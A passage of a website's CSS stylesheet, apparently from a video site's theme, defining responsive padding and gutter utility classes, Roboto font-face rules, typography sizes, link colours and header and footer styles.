	}

	.pt-e-lg-10 {
		padding-top: 10px !important
	}

	.pt-e-lg-15 {
		padding-top: 15px !important
	}

	.pt-e-lg-20 {
		padding-top: 20px !important
	}

	.pt-e-lg-25 {
		padding-top: 25px !important
	}

	.pt-e-lg-30 {
		padding-top: 30px !important
	}

	.pt-e-lg-40 {
		padding-top: 40px !important
	}

	.pt-e-lg-50 {
		padding-top: 50px !important
	}

	.pt-e-lg-60 {
		padding-top: 60px !important
	}
}

@media(min-width:1200px) {
	.pt-e-xl-0 {
		padding-top: 0 !important
	}

	.pt-e-xl-10 {
		padding-top: 10px !important
	}

	.pt-e-xl-15 {
		padding-top: 15px !important
	}

	.pt-e-xl-20 {
		padding-top: 20px !important
	}

	.pt-e-xl-25 {
		padding-top: 25px !important
	}

	.pt-e-xl-30 {
		padding-top: 30px !important
	}

	.pt-e-xl-40 {
		padding-top: 40px !important
	}

	.pt-e-xl-50 {
		padding-top: 50px !important
	}

	.pt-e-xl-60 {
		padding-top: 60px !important
	}
}

.pb-e-0 {
	padding-bottom: 0 !important
}

.pb-e-10 {
	padding-bottom: 10px !important
}

.pb-e-15 {
	padding-bottom: 15px !important
}

.pb-e-20 {
	padding-bottom: 20px !important
}

.pb-e-25 {
	padding-bottom: 25px !important
}

.pb-e-30 {
	padding-bottom: 30px !important
}

.pb-e-40 {
	padding-bottom: 40px !important
}

.pb-e-50 {
	padding-bottom: 50px !important
}

.pb-e-60 {
	padding-bottom: 60px !important
}

@media(min-width:768px) {
	.pb-e-md-0 {
		padding-bottom: 0 !important
	}

	.pb-e-md-10 {
		padding-bottom: 10px !important
	}

	.pb-e-md-15 {
		padding-bottom: 15px !important
	}

	.pb-e-md-20 {
		padding-bottom: 20px !important
	}

	.pb-e-md-25 {
		padding-bottom: 25px !important
	}

	.pb-e-md-30 {
		padding-bottom: 30px !important
	}

	.pb-e-md-40 {
		padding-bottom: 40px !important
	}

	.pb-e-md-50 {
		padding-bottom: 50px !important
	}

	.pb-e-md-60 {
		padding-bottom: 60px !important
	}
}

@media(min-width:992px) {
	.pb-e-lg-0 {
		padding-bottom: 0 !important
	}

	.pb-e-lg-10 {
		padding-bottom: 10px !important
	}

	.pb-e-lg-15 {
		padding-bottom: 15px !important
	}

	.pb-e-lg-20 {
		padding-bottom: 20px !important
	}

	.pb-e-lg-25 {
		padding-bottom: 25px !important
	}

	.pb-e-lg-30 {
		padding-bottom: 30px !important
	}

	.pb-e-lg-40 {
		padding-bottom: 40px !important
	}

	.pb-e-lg-50 {
		padding-bottom: 50px !important
	}

	.pb-e-lg-60 {
		padding-bottom: 60px !important
	}
}

@media(min-width:1200px) {
	.pb-e-xl-0 {
		padding-bottom: 0 !important
	}

	.pb-e-xl-10 {
		padding-bottom: 10px !important
	}

	.pb-e-xl-15 {
		padding-bottom: 15px !important
	}

	.pb-e-xl-20 {
		padding-bottom: 20px !important
	}

	.pb-e-xl-25 {
		padding-bottom: 25px !important
	}

	.pb-e-xl-30 {
		padding-bottom: 30px !important
	}

	.pb-e-xl-40 {
		padding-bottom: 40px !important
	}

	.pb-e-xl-50 {
		padding-bottom: 50px !important
	}

	.pb-e-xl-60 {
		padding-bottom: 60px !important
	}
}

.pl-e-0 {
	padding-left: 0 !important
}

.pl-e-10 {
	padding-left: 10px !important
}

.pl-e-15 {
	padding-left: 15px !important
}

.pl-e-20 {
	padding-left: 20px !important
}

.pl-e-25 {
	padding-left: 25px !important
}

.pl-e-30 {
	padding-left: 30px !important
}

.pl-e-40 {
	padding-left: 40px !important
}

.pl-e-50 {
	padding-left: 50px !important
}

.pl-e-60 {
	padding-left: 60px !important
}

@media(min-width:768px) {
	.pl-e-md-0 {
		padding-left: 0 !important
	}

	.pl-e-md-10 {
		padding-left: 10px !important
	}

	.pl-e-md-15 {
		padding-left: 15px !important
	}

	.pl-e-md-20 {
		padding-left: 20px !important
	}

	.pl-e-md-25 {
		padding-left: 25px !important
	}

	.pl-e-md-30 {
		padding-left: 30px !important
	}

	.pl-e-md-40 {
		padding-left: 40px !important
	}

	.pl-e-md-50 {
		padding-left: 50px !important
	}

	.pl-e-md-60 {
		padding-left: 60px !important
	}
}

@media(min-width:992px) {
	.pl-e-lg-0 {
		padding-left: 0 !important
	}

	.pl-e-lg-10 {
		padding-left: 10px !important
	}

	.pl-e-lg-15 {
		padding-left: 15px !important
	}

	.pl-e-lg-20 {
		padding-left: 20px !important
	}

	.pl-e-lg-25 {
		padding-left: 25px !important
	}

	.pl-e-lg-30 {
		padding-left: 30px !important
	}

	.pl-e-lg-40 {
		padding-left: 40px !important
	}

	.pl-e-lg-50 {
		padding-left: 50px !important
	}

	.pl-e-lg-60 {
		padding-left: 60px !important
	}
}

@media(min-width:1200px) {
	.pl-e-xl-0 {
		padding-left: 0 !important
	}

	.pl-e-xl-10 {
		padding-left: 10px !important
	}

	.pl-e-xl-15 {
		padding-left: 15px !important
	}

	.pl-e-xl-20 {
		padding-left: 20px !important
	}

	.pl-e-xl-25 {
		padding-left: 25px !important
	}

	.pl-e-xl-30 {
		padding-left: 30px !important
	}

	.pl-e-xl-40 {
		padding-left: 40px !important
	}

	.pl-e-xl-50 {
		padding-left: 50px !important
	}

	.pl-e-xl-60 {
		padding-left: 60px !important
	}
}

.pr-e-0 {
	padding-right: 0 !important
}

.pr-e-10 {
	padding-right: 10px !important
}

.pr-e-15 {
	padding-right: 15px !important
}

.pr-e-20 {
	padding-right: 20px !important
}

.pr-e-25 {
	padding-right: 25px !important
}

.pr-e-30 {
	padding-right: 30px !important
}

.pr-e-40 {
	padding-right: 40px !important
}

.pr-e-50 {
	padding-right: 50px !important
}

.pr-e-60 {
	padding-right: 60px !important
}

@media(min-width:768px) {
	.pr-e-md-0 {
		padding-right: 0 !important
	}

	.pr-e-md-10 {
		padding-right: 10px !important
	}

	.pr-e-md-15 {
		padding-right: 15px !important
	}

	.pr-e-md-20 {
		padding-right: 20px !important
	}

	.pr-e-md-25 {
		padding-right: 25px !important
	}

	.pr-e-md-30 {
		padding-right: 30px !important
	}

	.pr-e-md-40 {
		padding-right: 40px !important
	}

	.pr-e-md-50 {
		padding-right: 50px !important
	}

	.pr-e-md-60 {
		padding-right: 60px !important
	}
}

@media(min-width:992px) {
	.pr-e-lg-0 {
		padding-right: 0 !important
	}

	.pr-e-lg-10 {
		padding-right: 10px !important
	}

	.pr-e-lg-15 {
		padding-right: 15px !important
	}

	.pr-e-lg-20 {
		padding-right: 20px !important
	}

	.pr-e-lg-25 {
		padding-right: 25px !important
	}

	.pr-e-lg-30 {
		padding-right: 30px !important
	}

	.pr-e-lg-40 {
		padding-right: 40px !important
	}

	.pr-e-lg-50 {
		padding-right: 50px !important
	}

	.pr-e-lg-60 {
		padding-right: 60px !important
	}
}

@media(min-width:1200px) {
	.pr-e-xl-0 {
		padding-right: 0 !important
	}

	.pr-e-xl-10 {
		padding-right: 10px !important
	}

	.pr-e-xl-15 {
		padding-right: 15px !important
	}

	.pr-e-xl-20 {
		padding-right: 20px !important
	}

	.pr-e-xl-25 {
		padding-right: 25px !important
	}

	.pr-e-xl-30 {
		padding-right: 30px !important
	}

	.pr-e-xl-40 {
		padding-right: 40px !important
	}

	.pr-e-xl-50 {
		padding-right: 50px !important
	}

	.pr-e-xl-60 {
		padding-right: 60px !important
	}
}

.pt-e-percent-1 {
	padding-top: 1%
}

.pt-e-percent-2 {
	padding-top: 2%
}

.pt-e-percent-3 {
	padding-top: 3%
}

.pt-e-percent-4 {
	padding-top: 4%
}

.pt-e-percent-5 {
	padding-top: 5%
}

.pt-e-percent-7 {
	padding-top: 7%
}

.pt-e-percent-8 {
	padding-top: 8%
}

.pt-e-percent-10 {
	padding-top: 10%
}

.pt-e-percent-12 {
	padding-top: 12%
}

.pt-e-percent-15 {
	padding-top: 15%
}

.pt-e-percent-18 {
	padding-top: 18%
}

.pt-e-percent-20 {
	padding-top: 20%
}

.pt-e-percent-25 {
	padding-top: 25%
}

.pb-e-percent-1 {
	padding-bottom: 1%
}

.pb-e-percent-2 {
	padding-bottom: 2%
}

.pb-e-percent-3 {
	padding-bottom: 3%
}

.pb-e-percent-4 {
	padding-bottom: 4%
}

.pb-e-percent-5 {
	padding-bottom: 5%
}

.pb-e-percent-7 {
	padding-bottom: 7%
}

.pb-e-percent-8 {
	padding-bottom: 8%
}

.pb-e-percent-10 {
	padding-bottom: 10%
}

.pb-e-percent-12 {
	padding-bottom: 12%
}

.pb-e-percent-15 {
	padding-bottom: 15%
}

.pb-e-percent-18 {
	padding-bottom: 18%
}

.pb-e-percent-20 {
	padding-bottom: 20%
}

.pb-e-percent-25 {
	padding-bottom: 25%
}

.pl-e-percent-1 {
	padding-left: 1%
}

.pl-e-percent-2 {
	padding-left: 2%
}

.pl-e-percent-3 {
	padding-left: 3%
}

.pl-e-percent-4 {
	padding-left: 4%
}

.pl-e-percent-5 {
	padding-left: 5%
}

.pl-e-percent-7 {
	padding-left: 7%
}

.pl-e-percent-8 {
	padding-left: 8%
}

.pl-e-percent-10 {
	padding-left: 10%
}

.pl-e-percent-12 {
	padding-left: 12%
}

.pl-e-percent-15 {
	padding-left: 15%
}

.pl-e-percent-18 {
	padding-left: 18%
}

.pl-e-percent-20 {
	padding-left: 20%
}

.pl-e-percent-25 {
	padding-left: 25%
}

.pr-e-percent-1 {
	padding-right: 1%
}

.pr-e-percent-2 {
	padding-right: 2%
}

.pr-e-percent-3 {
	padding-right: 3%
}

.pr-e-percent-4 {
	padding-right: 4%
}

.pr-e-percent-5 {
	padding-right: 5%
}

.pr-e-percent-7 {
	padding-right: 7%
}

.pr-e-percent-8 {
	padding-right: 8%
}

.pr-e-percent-10 {
	padding-right: 10%
}

.pr-e-percent-12 {
	padding-right: 12%
}

.pr-e-percent-15 {
	padding-right: 15%
}

.pr-e-percent-18 {
	padding-right: 18%
}

.pr-e-percent-20 {
	padding-right: 20%
}

.pr-e-percent-25 {
	padding-right: 25%
}

.gutter-4 {
	margin-left: -2px;
	margin-right: -2px
}

.gutter-4 [class^=col-],
.gutter-4 .owl-item .item,
.gutter-4 .swiper-slide {
	padding-left: 2px;
	padding-right: 2px
}

@media(min-width:768px) {
	.gutter-md-4 {
		margin-left: -2px;
		margin-right: -2px
	}

	.gutter-md-4 [class^=col-],
	.gutter-md-4 .owl-item .item,
	.gutter-md-4 .swiper-slide {
		padding-left: 2px;
		padding-right: 2px
	}
}

@media(min-width:992px) {
	.gutter-lg-4 {
		margin-left: -2px;
		margin-right: -2px
	}

	.gutter-lg-4 [class^=col-],
	.gutter-lg-4 .owl-item .item,
	.gutter-lg-4 .swiper-slide {
		padding-left: 2px;
		padding-right: 2px
	}
}

@media(min-width:1200px) {
	.gutter-xl-4 {
		margin-left: -2px;
		margin-right: -2px
	}

	.gutter-xl-4 [class^=col-],
	.gutter-xl-4 .owl-item .item,
	.gutter-xl-4 .swiper-slide {
		padding-left: 2px;
		padding-right: 2px
	}
}

.gutter-10 {
	margin-left: -5px;
	margin-right: -5px
}

.gutter-10 [class^=col-],
.gutter-10 .owl-item .item,
.gutter-10 .swiper-slide {
	padding-left: 5px;
	padding-right: 5px
}

@media(min-width:768px) {
	.gutter-md-10 {
		margin-left: -5px;
		margin-right: -5px
	}

	.gutter-md-10 [class^=col-],
	.gutter-md-10 .owl-item .item,
	.gutter-md-10 .swiper-slide {
		padding-left: 5px;
		padding-right: 5px
	}
}

@media(min-width:992px) {
	.gutter-lg-10 {
		margin-left: -5px;
		margin-right: -5px
	}

	.gutter-lg-10 [class^=col-],
	.gutter-lg-10 .owl-item .item,
	.gutter-lg-10 .swiper-slide {
		padding-left: 5px;
		padding-right: 5px
	}
}

@media(min-width:1200px) {
	.gutter-xl-10 {
		margin-left: -5px;
		margin-right: -5px
	}

	.gutter-xl-10 [class^=col-],
	.gutter-xl-10 .owl-item .item,
	.gutter-xl-10 .swiper-slide {
		padding-left: 5px;
		padding-right: 5px
	}
}

.gutter-20 {
	margin-left: -10px;
	margin-right: -10px
}

.gutter-20 [class^=col-],
.gutter-20 .owl-item .item,
.gutter-20 .swiper-slide {
	padding-left: 10px;
	padding-right: 10px
}

@media(min-width:768px) {
	.gutter-md-20 {
		margin-left: -10px;
		margin-right: -10px
	}

	.gutter-md-20 [class^=col-],
	.gutter-md-20 .owl-item .item,
	.gutter-md-20 .swiper-slide {
		padding-left: 10px;
		padding-right: 10px
	}
}

@media(min-width:992px) {
	.gutter-lg-20 {
		margin-left: -10px;
		margin-right: -10px
	}

	.gutter-lg-20 [class^=col-],
	.gutter-lg-20 .owl-item .item,
	.gutter-lg-20 .swiper-slide {
		padding-left: 10px;
		padding-right: 10px
	}
}

@media(min-width:1200px) {
	.gutter-xl-20 {
		margin-left: -10px;
		margin-right: -10px
	}

	.gutter-xl-20 [class^=col-],
	.gutter-xl-20 .owl-item .item,
	.gutter-xl-20 .swiper-slide {
		padding-left: 10px;
		padding-right: 10px
	}
}

.gutter-30 {
	margin-left: -15px;
	margin-right: -15px
}

.gutter-30 [class^=col-],
.gutter-30 .owl-item .item,
.gutter-30 .swiper-slide {
	padding-left: 15px;
	padding-right: 15px
}

@media(min-width:768px) {
	.gutter-md-30 {
		margin-left: -15px;
		margin-right: -15px
	}

	.gutter-md-30 [class^=col-],
	.gutter-md-30 .owl-item .item,
	.gutter-md-30 .swiper-slide {
		padding-left: 15px;
		padding-right: 15px
	}
}

@media(min-width:992px) {
	.gutter-lg-30 {
		margin-left: -15px;
		margin-right: -15px
	}

	.gutter-lg-30 [class^=col-],
	.gutter-lg-30 .owl-item .item,
	.gutter-lg-30 .swiper-slide {
		padding-left: 15px;
		padding-right: 15px
	}
}

@media(min-width:1200px) {
	.gutter-xl-30 {
		margin-left: -15px;
		margin-right: -15px
	}

	.gutter-xl-30 [class^=col-],
	.gutter-xl-30 .owl-item .item,
	.gutter-xl-30 .swiper-slide {
		padding-left: 15px;
		padding-right: 15px
	}
}

.gutter-40 {
	margin-left: -20px;
	margin-right: -20px
}

.gutter-40 [class^=col-],
.gutter-40 .owl-item .item,
.gutter-40 .swiper-slide {
	padding-left: 20px;
	padding-right: 20px
}

@media(min-width:768px) {
	.gutter-md-40 {
		margin-left: -20px;
		margin-right: -20px
	}

	.gutter-md-40 [class^=col-],
	.gutter-md-40 .owl-item .item,
	.gutter-md-40 .swiper-slide {
		padding-left: 20px;
		padding-right: 20px
	}
}

@media(min-width:992px) {
	.gutter-lg-40 {
		margin-left: -20px;
		margin-right: -20px
	}

	.gutter-lg-40 [class^=col-],
	.gutter-lg-40 .owl-item .item,
	.gutter-lg-40 .swiper-slide {
		padding-left: 20px;
		padding-right: 20px
	}
}

@media(min-width:1200px) {
	.gutter-xl-40 {
		margin-left: -20px;
		margin-right: -20px
	}

	.gutter-xl-40 [class^=col-],
	.gutter-xl-40 .owl-item .item,
	.gutter-xl-40 .swiper-slide {
		padding-left: 20px;
		padding-right: 20px
	}
}

.gutter-50 {
	margin-left: -25px;
	margin-right: -25px
}

.gutter-50 [class^=col-],
.gutter-50 .owl-item .item,
.gutter-50 .swiper-slide {
	padding-left: 25px;
	padding-right: 25px
}

@media(min-width:768px) {
	.gutter-md-50 {
		margin-left: -25px;
		margin-right: -25px
	}

	.gutter-md-50 [class^=col-],
	.gutter-md-50 .owl-item .item,
	.gutter-md-50 .swiper-slide {
		padding-left: 25px;
		padding-right: 25px
	}
}

@media(min-width:992px) {
	.gutter-lg-50 {
		margin-left: -25px;
		margin-right: -25px
	}

	.gutter-lg-50 [class^=col-],
	.gutter-lg-50 .owl-item .item,
	.gutter-lg-50 .swiper-slide {
		padding-left: 25px;
		padding-right: 25px
	}
}

@media(min-width:1200px) {
	.gutter-xl-50 {
		margin-left: -25px;
		margin-right: -25px
	}

	.gutter-xl-50 [class^=col-],
	.gutter-xl-50 .owl-item .item,
	.gutter-xl-50 .swiper-slide {
		padding-left: 25px;
		padding-right: 25px
	}
}

.gutter-60 {
	margin-left: -30px;
	margin-right: -30px
}

.gutter-60 [class^=col-],
.gutter-60 .owl-item .item,
.gutter-60 .swiper-slide {
	padding-left: 30px;
	padding-right: 30px
}

@media(min-width:768px) {
	.gutter-md-60 {
		margin-left: -30px;
		margin-right: -30px
	}

	.gutter-md-60 [class^=col-],
	.gutter-md-60 .owl-item .item,
	.gutter-md-60 .swiper-slide {
		padding-left: 30px;
		padding-right: 30px
	}
}

@media(min-width:992px) {
	.gutter-lg-60 {
		margin-left: -30px;
		margin-right: -30px
	}

	.gutter-lg-60 [class^=col-],
	.gutter-lg-60 .owl-item .item,
	.gutter-lg-60 .swiper-slide {
		padding-left: 30px;
		padding-right: 30px
	}
}

@media(min-width:1200px) {
	.gutter-xl-60 {
		margin-left: -30px;
		margin-right: -30px
	}

	.gutter-xl-60 [class^=col-],
	.gutter-xl-60 .owl-item .item,
	.gutter-xl-60 .swiper-slide {
		padding-left: 30px;
		padding-right: 30px
	}
}

.gutter-80 {
	margin-left: -40px;
	margin-right: -40px
}

.gutter-80 [class^=col-],
.gutter-80 .owl-item .item,
.gutter-80 .swiper-slide {
	padding-left: 40px;
	padding-right: 40px
}

@media(min-width:768px) {
	.gutter-md-80 {
		margin-left: -40px;
		margin-right: -40px
	}

	.gutter-md-80 [class^=col-],
	.gutter-md-80 .owl-item .item,
	.gutter-md-80 .swiper-slide {
		padding-left: 40px;
		padding-right: 40px
	}
}

@media(min-width:992px) {
	.gutter-lg-80 {
		margin-left: -40px;
		margin-right: -40px
	}

	.gutter-lg-80 [class^=col-],
	.gutter-lg-80 .owl-item .item,
	.gutter-lg-80 .swiper-slide {
		padding-left: 40px;
		padding-right: 40px
	}
}

@media(min-width:1200px) {
	.gutter-xl-80 {
		margin-left: -40px;
		margin-right: -40px
	}

	.gutter-xl-80 [class^=col-],
	.gutter-xl-80 .owl-item .item,
	.gutter-xl-80 .swiper-slide {
		padding-left: 40px;
		padding-right: 40px
	}
}

@font-face {
	font-family: roboto;
	font-style: normal;
	font-weight: 400;
	src: local("Roboto"), local("Roboto-Regular"), url(../fonts/KFOmCnqEu92Fr1Mu4mxK.woff2) format("woff2");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
}

@font-face {
	font-family: roboto;
	font-style: normal;
	font-weight: 600;
	src: local("Roboto Medium"), local("Roboto-Medium"), url(../fonts/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format("woff2");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
}

@font-face {
	font-family: roboto;
	font-style: normal;
	font-weight: 700;
	src: local("Roboto Bold"), local("Roboto-Bold"), url(../fonts/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format("woff2");
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
}

img {
	max-width: 100%
}

svg {
	vertical-align: middle
}

hr {
	border-top-color: #5e5d5a
}

::-webkit-input-placeholder {
	opacity: .3
}

:-ms-input-placeholder {
	opacity: .3
}

::-ms-input-placeholder {
	opacity: .3
}

::placeholder {
	opacity: .3
}

.pointer {
	cursor: pointer
}

.overflow-h {
	overflow: hidden
}

.avatar {
	border-radius: 5px;
	-webkit-box-shadow: 2px 2px 16px 0 rgba(17, 18, 20, .8);
	box-shadow: 2px 2px 16px 0 rgba(17, 18, 20, .8)
}

.separator {
	font-size: .8rem;
	margin-right: .5rem
}

.jable-animate {
	opacity: 0
}

.jable-svg-library {
	display: none
}

@-webkit-keyframes menuAnimeIn {
	from {
		margin-top: 15px;
		opacity: 0
	}

	to {
		margin-top: .125rem;
		opacity: 1
	}
}

@keyframes menuAnimeIn {
	from {
		margin-top: 15px;
		opacity: 0
	}

	to {
		margin-top: .125rem;
		opacity: 1
	}
}

.dropdown-menu {
	-webkit-animation-duration: .2s;
	animation-duration: .2s
}

.dropdown-menu.show {
	-webkit-animation-name: menuAnimeIn;
	animation-name: menuAnimeIn
}

.dropdown-item {
	padding: .5rem 1rem;
	font-size: .8125rem;
	color: #2a2824;
	border-left: 4px solid transparent;
	-webkit-transition: all .3s;
	transition: all .3s;
	text-overflow: ellipsis;
	overflow: hidden
}

.dropdown-item span {
	vertical-align: middle
}

.dropdown-item:hover,
.dropdown-item.active,
.dropdown-item:active {
	background: #f6f9fc;
	color: #fe628e;
	border-color: #fe628e
}

.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: .5rem;
	margin-bottom: 0
}

.page-link {
	color: inherit;
	background-color: transparent;
	border: none;
	padding: .2rem .5rem;
	margin: 0 .25rem;
	border-radius: 5px;
	-webkit-transition: all .3s ease;
	transition: all .3s ease
}

.page-link.active {
	background-color: #fe628e;
	color: #fff
}

.page-link:hover:not(.active) {
	color: #fff;
	background-color: transparent
}

.page-link:focus {
	-webkit-box-shadow: none;
	box-shadow: none
}

@-webkit-keyframes lazyloaded {
	from {
		-webkit-filter: blur(0.25rem);
		filter: blur(0.25rem)
	}

	to {
		-webkit-filter: blur(0);
		filter: blur(0)
	}
}

@keyframes lazyloaded {
	from {
		-webkit-filter: blur(0.25rem);
		filter: blur(0.25rem)
	}

	to {
		-webkit-filter: blur(0);
		filter: blur(0)
	}
}

.lazyloaded {
	-webkit-animation-name: lazyloaded;
	animation-name: lazyloaded;
	-webkit-animation-duration: .5s;
	animation-duration: .5s
}

body {
	font-family: roboto, microsoft jhenghei, sans-serif;
	font-size: .8750625rem;
	line-height: 1.6;
	color: #b8babc;
	background: #090812;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#090812), color-stop(100vh, #111520), color-stop(200vh, #07090e));
	background-image: linear-gradient(to bottom, #090812, #111520 100vh, #07090e 200vh)
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
	color: #edeeef;
	font-family: roboto, microsoft jhenghei, sans-serif
}

h1,
.h1 {
	font-size: 2.250625rem;
	font-weight: 700
}

h2,
.h2 {
	font-size: 1.86875rem;
	font-weight: 700
}

h3,
.h3 {
	font-size: 1.37475rem;
	font-weight: 600
}

h4,
.h4 {
	font-size: 1.1253125rem;
	font-weight: 600
}

h5,
.h5 {
	font-size: .999375rem;
	font-weight: 500
}

h6,
.h6 {
	font-size: .8750625rem;
	font-weight: 500
}

@media(max-width:768px) {
	.h1-md {
		font-size: 2.250625rem;
		font-weight: 700
	}

	.h2-md {
		font-size: 1.86875rem;
		font-weight: 700
	}

	.h3-md {
		font-size: 1.37475rem;
		font-weight: 600
	}

	.h4-md {
		font-size: 1.1253125rem;
		font-weight: 600
	}

	.h5-md {
		font-size: .999375rem;
		font-weight: 500
	}

	.h6-md {
		font-size: .8750625rem;
		font-weight: 500
	}
}

.fs-1 {
	font-size: .7475rem !important
}

.fs-2 {
	font-size: .8125rem !important
}

.fs-3 {
	font-size: .8775rem !important
}

.fs-4 {
	font-size: .9368125rem !important
}

.fs-5 {
	font-size: 1.0018125rem !important
}

.fs-6 {
	font-size: 1.1253125rem !important
}

.fs-7 {
	font-size: 1.2504375rem !important
}

.fs-8 {
	font-size: 1.38125rem !important
}

.fs-9 {
	font-size: 1.625rem !important
}

.fs-10 {
	font-size: 2.03125rem !important
}

.fs-11 {
	font-size: 2.4375rem !important
}

.fs-12 {
	font-size: 2.998125rem !important
}

.fs-13 {
	font-size: 3.7496875rem !important
}

@media(min-width:768px) {
	.fs-md-1 {
		font-size: .7475rem !important
	}

	.fs-md-2 {
		font-size: .8125rem !important
	}

	.fs-md-3 {
		font-size: .8775rem !important
	}

	.fs-md-4 {
		font-size: .9368125rem !important
	}

	.fs-md-5 {
		font-size: 1.0018125rem !important
	}

	.fs-md-6 {
		font-size: 1.1253125rem !important
	}

	.fs-md-7 {
		font-size: 1.2504375rem !important
	}

	.fs-md-8 {
		font-size: 1.38125rem !important
	}

	.fs-md-9 {
		font-size: 1.625rem !important
	}

	.fs-md-10 {
		font-size: 2.03125rem !important
	}

	.fs-md-11 {
		font-size: 2.4375rem !important
	}

	.fs-md-12 {
		font-size: 2.998125rem !important
	}

	.fs-md-13 {
		font-size: 3.7496875rem !important
	}
}

@media(min-width:992px) {
	.fs-lg-1 {
		font-size: .7475rem !important
	}

	.fs-lg-2 {
		font-size: .8125rem !important
	}

	.fs-lg-3 {
		font-size: .8775rem !important
	}

	.fs-lg-4 {
		font-size: .9368125rem !important
	}

	.fs-lg-5 {
		font-size: 1.0018125rem !important
	}

	.fs-lg-6 {
		font-size: 1.1253125rem !important
	}

	.fs-lg-7 {
		font-size: 1.2504375rem !important
	}

	.fs-lg-8 {
		font-size: 1.38125rem !important
	}

	.fs-lg-9 {
		font-size: 1.625rem !important
	}

	.fs-lg-10 {
		font-size: 2.03125rem !important
	}

	.fs-lg-11 {
		font-size: 2.4375rem !important
	}

	.fs-lg-12 {
		font-size: 2.998125rem !important
	}

	.fs-lg-13 {
		font-size: 3.7496875rem !important
	}
}

.f-w-100 {
	font-weight: 100 !important
}

.f-w-200 {
	font-weight: 200 !important
}

.f-w-300 {
	font-weight: 300 !important
}

.f-w-400 {
	font-weight: 400 !important
}

.f-w-500 {
	font-weight: 500 !important
}

.f-w-600 {
	font-weight: 600 !important
}

.f-w-700 {
	font-weight: 700 !important
}

.f-w-800 {
	font-weight: 800 !important
}

.f-w-900 {
	font-weight: 900 !important
}

a {
	color: #b8babc;
	-webkit-transition: color .3s ease;
	transition: color .3s ease
}

a:hover {
	text-decoration: none;
	color: #fe628e
}

a:focus {
	outline: none
}

a.reverse {
	color: #fe628e
}

a.reverse:hover {
	color: #b8babc
}

.h-color-black:hover {
	color: #000
}

.active-color,
.color-active {
	color: #fe628e !important
}

.inactive-color,
.color-inactive,
.sidebar .inactive-color,
.sidebar .color-inactive {
	color: #8e9194
}

.inactive-color-two,
.color-inactive-two {
	color: #edeeef
}

.active-color-2,
.color-active-2 {
	color: #91a5f4 !important
}

.color-active-third,
.color-active-3 {
	color: #a49ac3 !important
}

.color-pink {
	color: #ed145b !important
}

.caps {
	text-transform: uppercase
}

.lh-0 {
	line-height: 0
}

.opacity-0 {
	opacity: 0
}

.opacity-2 {
	opacity: .2
}

.opacity-4 {
	opacity: .4
}

.opacity-6 {
	opacity: .6
}

.opacity-8 {
	opacity: .8
}

.site-header {
	position: fixed;
	width: 100%;
	margin-bottom: .25rem;
	-webkit-transition: -webkit-transform .5s;
	transition: -webkit-transform .5s;
	transition: transform .5s;
	transition: transform .5s, -webkit-transform .5s;
	z-index: 1900
}

.site-header::before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	-webkit-box-shadow: 0 0 50px 65px rgba(10, 13, 23, .68);
	box-shadow: 0 0 50px 65px rgba(10, 13, 23, .68);
	z-index: -1
}

.site-header.hide {
	-webkit-transform: translateY(-150%);
	transform: translateY(-150%)
}

.site-header .header-wrap {
	position: relative;
	min-height: 60px
}

.site-header .col-auto {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.site-header .logo {
	margin-top: -3px
}

.site-header .navbar {
	padding: 0
}

.site-header .navbar .nav-item {
	position: relative
}

.site-header .navbar .nav-item>a {
	white-space: nowrap;
	padding: 0 1.1rem;
	color: #fff;
	font-size: .9368125rem;
	font-weight: 600;
	line-height: 65px
}

.site-header .navbar .nav-item>a:hover,
.site-header .navbar .nav-item>a:active {
	color: #91a5f4
}

.site-header .navbar .nav-item.active>a {
	color: #91a5f4
}

.site-header .header-right {
	position: absolute;
	height: 100%;
	right: 0
}

.site-header .search {
	background: -webkit-gradient(linear, left top, left bottom, from(#020308), to(transparent));
	background: linear-gradient(180deg, #020308 0%, transparent 100%);
	height: 100%;
	padding-left: 1rem;
	padding-right: 1rem;
	z-index: 2
}

.site-header .search input {
	background: 0 0;
	color: #777;
	max-width: 0;
	padding: 0;
	outline: none;
	border: none;
	border-top: 3px transparent solid;
	-webkit-transition: all .5s;
	transition: all .5s
}

.site-header .search input:focus {
	color: #fff;
	max-width: 120px;
	padding-left: .25rem
}

.site-header .lang {
	margin-left: 1rem
}

.site-header .lang img {
	border-radius: .35rem
}

.site-header .settings {
	position: relative;
	margin-left: 1rem
}

.site-header .settings>a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	white-space: nowrap
}

.site-header .settings .dropdown-menu {
	width: 280px;
	padding: 0;
	overflow: hidden
}

.site-header .settings .cover {
	background: #fffeec;
	height: 130px
}

.site-header .settings .avatar {
	position: relative;
	width: 100px;
	left: 50%;
	border-radius: .5rem;
	margin-bottom: -30px;
	-webkit-box-shadow: 2px 2px 16px 0 rgba(168, 179, 211, .8);
	box-shadow: 2px 2px 16px 0 rgba(168, 179, 211, .8);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.site-header .settings h5 {
	color: #000;
	text-align: center
}

.site-footer a {
	color: #8e9194
}

.site-footer a:hover {
	color: #fe628e
}

.social-icons ul {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	text-decoration: none;
	margin-bottom: 0
}

.social-icons a {
	padding: 10px
}

.social-icons li:first-child a {
	padding-left: 0
}

.site-footer .widget {
	margin-bottom: 30px
}

.site-footer .widget .widget-title {
	padding: 0;
	padding-bottom: 20px
}

.site-footer .widget .vertical-list li {
